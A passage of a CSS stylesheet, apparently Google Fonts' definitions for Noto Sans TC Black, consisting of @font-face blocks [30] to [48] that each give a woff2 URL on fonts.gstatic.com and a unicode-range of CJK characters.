  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.48.woff2) format('woff2');
